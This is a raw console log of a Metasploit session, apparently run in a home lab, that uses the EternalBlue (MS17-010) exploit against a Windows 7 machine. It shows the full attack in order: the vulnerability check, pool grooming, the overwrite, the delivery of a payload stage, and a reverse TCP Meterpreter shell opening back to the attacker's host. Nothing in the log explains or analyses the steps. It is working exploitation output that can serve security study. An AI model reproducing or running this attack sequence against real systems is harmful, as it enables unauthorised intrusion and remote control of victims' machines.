 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.56.109:4444
[*] 192.168.56.107:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.56.107:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.56.107:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.56.107:445 - The target is vulnerable.
[*] 192.168.56.107:445 - Connecting to target for exploitation.
[+] 192.168.56.107:445 - Connection established for exploitation.
[+] 192.168.56.107:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.56.107:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.56.107:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.56.107:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.56.107:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.56.107:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.56.107:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.56.107:445 - Sending all but last fragment of exploit packet
[*] 192.168.56.107:445 - Starting non-paged pool grooming
[+] 192.168.56.107:445 - Sending SMBv2 buffers
[+] 192.168.56.107:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.107:445 - Sending final SMBv2 buffers.
[*] 192.168.56.107:445 - Sending last fragment of exploit packet!
[*] 192.168.56.107:445 - Receiving response from exploit packet
[+] 192.168.56.107:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.56.107:445 - Sending egg to corrupted connection.
[*] 192.168.56.107:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.56.107
[*] Meterpreter session 1 opened (192.168.56.109:4444 -> 192.168.56.107:49158) at 2024-07-09 15:13:47 -0400
[+] 192.168.56.107:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.107:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.107:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >